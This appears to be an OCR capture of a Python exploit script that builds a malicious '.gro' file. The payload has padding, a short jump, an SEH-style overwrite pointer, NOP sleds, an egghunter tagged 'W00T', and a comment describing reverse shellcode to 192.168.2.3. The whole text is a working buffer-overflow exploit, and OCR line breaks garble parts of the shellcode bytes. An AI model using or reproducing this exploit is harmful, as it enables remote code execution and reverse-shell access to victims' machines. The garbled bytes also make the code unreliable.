
print
" [+] Creating eviL .gro file..."
buff 
=
(
"\x44"
*
174
)
buff 
+=
(
"\xEB\x08\x90\x90"
)
buff 
+=
(
"\x22\x23\x17\x01"
)
buff 
+=
"\x90"
*
4
buff 
+=
(
"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\x
"\x57\x30\x30\x54"
# this is the 
egg...
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7"
)
buff 
+=
(
"\xCC"
*
1000
)
;
buff 
+=
"W00TW00T"
# Reverse shellcode to 192.168.2.3 
change as you see fit (2000 bytes for 
space)